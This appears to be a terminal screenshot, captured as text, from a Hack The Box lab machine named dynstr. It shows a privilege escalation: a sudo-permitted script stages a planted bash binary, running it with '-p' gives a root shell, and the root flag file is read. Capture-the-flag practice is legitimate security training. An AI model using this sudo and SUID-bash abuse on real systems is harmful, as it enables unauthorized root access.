 bindmgr@dynstr:~$ sudo /usr/local/bin/bindmgr.sh
sudo: unable to resolve host dynstr.dyna.htb: Name or service not known
[+] Running /usr/local/bin/bindmgr.sh to stage new configuration from /home/bind
mgr.
[+] Creating /etc/bind/named.conf.bindmgr file.
[+] Staging files to /etc/bind/named.bindmgr.
cp: -r not specified; omitting directory 'support-case-C62796521'
[+] Checking staged configuration.
[-] ERROR: The generated configuration is not valid. Please fix following errors
:
    /etc/bind/named.bindmgr/bash:1: unknown option 'ELF...'
    /etc/bind/named.bindmgr/bash:14: unknown option 'h�ȀE�'
    /etc/bind/named.bindmgr/bash:40: unknown option '�YF'
    /etc/bind/named.bindmgr/bash:40: unexpected token near '}'
bindmgr@dynstr:~$ /etc/bind/named.bindmgr/bash -p
bash-5.0# whoami
root
bash-5.0# cat /root/root.txt
e424b4074b6c817f0876814d22e0db61
bash-5.0#